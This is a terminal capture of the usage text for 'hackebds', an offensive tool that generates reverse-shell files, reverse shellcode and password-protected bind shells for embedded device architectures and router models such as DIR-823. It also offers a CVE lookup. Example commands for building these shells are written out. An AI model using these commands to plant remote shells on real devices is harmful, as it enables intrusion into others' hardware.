 oudou@ubuntu:~$ hackebds -h
usage:
example
    Generate reverse_shell_file Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shell_file
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shell_file

    Generate reverse_shellcode Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shellcode
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shellcode

    Generate bind_shell Corresponding architecture:
    Once:    hackebds -bind_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shell
    Seconed: hackebds -bind_port 8080 -passwd 1234  -model DIR-823 -res bind_shell

    model for CVE info(Online or localfile):
    hackebds -model DIR-823 -res cveinfo

       [-h] [-reverse_ip REVERSE_IP] [-reverse_port REVERSE_PORT]
       [-arch {mips,mipsel,mips64,mipsel64,armelv5,armelv7,armebv5,armebv7,aarch64,x86,x64,aarch64,android}]
       -res {reverse_shell_file,reverse_shellcode,bind_shell,cveinfo}
       [-passwd PASSWD] [-model MODEL] [-bind_port BIND_PORT]
       [-filename FILENAME]

optional arguments:
  -h, --help            show this help message and exit
  -reverse_ip REVERSE_IP
                        reverse_ip set
  -reverse_port REVERSE_PORT
                        reverse_port set
  -arch {mips,mipsel,mips64,mipsel64,armelv5,armelv7,armebv5,armebv7,aarch64,x86,x64,aarch64,android}
                        Target arch architecturet
  -res {reverse_shell_file,reverse_shellcode,bind_shell,cveinfo}
  -passwd PASSWD
  -model MODEL          device model,learn module
  -bind_port BIND_PORT  bind_shell port
  -filename FILENAME    Generate file name
oudou@ubuntu:~$